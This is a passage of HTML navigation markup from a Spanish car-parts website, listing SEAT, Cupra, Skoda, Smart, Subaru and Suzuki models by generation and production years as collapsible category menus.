  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/305-leon-1m-99-04" title="LEÓN 1M (99-04)">LEÓN 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/306-leon-1p-04-09" title="LEÓN 1P (04-09)">LEÓN 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1074-leon-1p-09-12" title="LEÓN 1P (09-12)">LEÓN 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
